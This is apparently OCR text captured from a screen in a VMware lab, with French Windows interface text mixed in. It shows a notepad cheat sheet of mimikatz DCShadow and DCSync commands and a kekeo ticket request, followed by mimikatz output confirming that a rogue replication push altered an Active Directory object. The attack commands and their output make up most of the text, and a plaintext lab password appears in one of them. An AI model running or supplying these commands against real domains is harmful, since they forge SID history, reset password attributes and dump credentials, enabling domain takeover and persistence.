 pc - VMware Workstation
File Edit View VM Tabs Help
dc dc2 pc hackmachine-x
Admin
mimikatz 2.1.1 x64 (oe.eo)
helper - Bloc-notes
Fichier Edition Format Affichage ?
3/ dcshadow , back
==================
lsadump::dcshadow /object:simpleuser /attribute:sIDHis
> then:
lsadump::dcshadow /push /dc:dc.lab.local
(vegas)
lsadump::dcshadow /object:test /attribute:unicodePwd /
lsadump::dcshadow /object:test /attribute:supplemental
lsadump::dcsync /user:test /dc:dc.lab.local
KEKEO
tgt::ask /domain:LAB.LOCAL /kdc:dc.lab.local /user:test /aes256 /password:waza1234/
mimikatz 2.1.1 x64 (oe.eo)
#0: primaryGroupID
** Objects **
#0: simpleuser
DN:CN=simpleuser,CN=Users,DC=lab,DC=loc
primaryGroupID (1.2.840.113556.1.4.98
513
(01020000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:pc[50071]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {8cc00598-810c-46b5-a1eb-d7a0302a0936}
pNC->Sid : S-1-5-21-1719172562-3308538836-3929312420
pNC->Name: DC=lab,DC=local
SessionKey: 31d8dda540216607cf6974a85b81896d8f02af2b82222e6e1e027d00e8cae2e8
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz # _
Restaurer
Déplacer
Taille
Réduire
Agrandir
Fermer
Modifier
Par défaut
Propriétés
Marquer Ctrl-M
Copier Entrée
Coller Ctrl-V
Sélectionner tout Ctrl-A
Défilement
Rechercher... Ctrl-F
Activer Windows
Accédez aux paramètres pour activer Windows.
21:26
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:27